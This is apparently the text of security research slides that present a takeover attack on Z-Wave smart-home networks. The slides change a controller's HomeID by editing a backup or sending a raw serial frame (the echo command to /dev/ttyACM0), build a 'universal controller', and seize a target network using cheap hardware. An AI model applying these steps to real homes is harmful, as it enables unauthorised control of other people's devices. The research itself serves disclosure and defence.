



# Set the HomeID in your controller

# Exploiting the backup/restore feature





# Backup/Restore feature

#### Archive containing the entire configuration of the controller

\$ tar -xvzf z-way-backup-2017-11-22-18-40.bzk zddx/**e13c2c99-DevicesData.xml** Rules.xml Defaults.xml maps/.keep maps/1.jps maps/

#### Including the HomeID

<data name="**homeId**" invalidateTime="1511371990" updateTime="1511371991" type="int" value="**-516150119**"/>

 $\rightarrow$  modify and restore



# Backup/Restore feature

#### ✔Modifies HomeID

✗ Removes every registered nodes

✗ Tedious and long process

✗ Have to use Z-Way Server



# Directly change the HomeID

#### Watching Z-Way Server



#### HomeID modification command

\$ echo -e "\x01\x0C\x00\x2B\x00\x00\x08\x00\x04<mark>\xDE\xAD\xBE\xEF</mark>\xF6" > /dev/ttyACM0 



# Directly change the HomeID

 $\blacktriangleright$  Modifies the HomelD

✔Keep all registered nodes

**► Simple and fast process** 

✔Doesn't require any specific software

✗ Universal controller (all nodes pre-registered)







#### Controller transmission limited to registered nodes

Association/Pairing mandatory to add a node

Registered node **≠** Controlled node

Nodes polling at startup (Auto discovery)



- Use a device to fill in the controller (e.g : Z-Wave outlet)
- Include node (1 node in memory) Reset node
- Include node (2 nodes in memory) Reset node
- … 232 times



# **Target network discovery**

#### OpenZWave Control Panel



Select an operation:

Functions

Select an operation: •

Devices



| 20 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:32:40 | Probe |
|---------------|---------------|----------------------------|-----|----------|-------|
| 21 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:29:44 | Probe |
| 22 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:29:44 | Probe |
| 23 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:29:48 | Probe |
| 24 LBR        | Routing Slave | Binary Power Switch        | off | 11:29:52 | Probe |
| 25 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:29:56 | Probe |
| 26 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:30:00 | Probe |
| 27 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:30:03 | Probe |
| 28 LBR        | Routing Slave | Binary Power Switch        | off | 11:30:03 | Probe |
| 29 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:30:03 | Probe |
| 30 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:30:03 | Probe |
| 31 LBR        | Routing Slave | Binary Power Switch        | off | 11:30:03 | Probe |
| 32 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:30:04 | Probe |
| 33 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:30:04 | Probe |
| 34 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:30:04 | Probe |
| 35 LBR        | Routing Slave | Binary Power Switch        | off | 11:30:04 | Probe |
| 36 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:30:04 | Probe |
| 37 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:30:04 | Probe |
| 38 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:30:08 | Probe |
| 39 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:30:12 | Probe |
| 40 LBR        | Routing Slave | Binary Power Switch        | off | 11:30:16 | Probe |
| 41 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:30:20 | Probe |
| 42 LBR        | Routing Slave | Binary Power Switch        | off | 11:30:24 | Probe |
| 43 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:30:28 | Probe |
| 44 LBR        | Routing Slave | Binary Power Switch        | off | 11:30:32 | Probe |
| 45 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:30:36 | Probe |
| 46 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:30:41 | Probe |
| 47 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:30:45 | Probe |
| 48 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:30:49 | Probe |
| 49 LBR        | Routing Slave | <b>Binary Power Switch</b> | off | 11:30:53 | Probe |
| <b>50 LBR</b> | Routing Slave | Binary Power Switch        | off | 11:30:57 | Probe |

**Current Values** Configuration



Log output

Information



# Attack steps Listening





# Attack steps Changing HomeID





# Attack steps Scan/Discovery and target network takeover







• Created a universal controller!

Takeaways

- Innovative, simple attack Takeover of target network with mainstream controller
- Low cost
	- 35€ Z-Wave controller
	- 15€ DVB-T tuner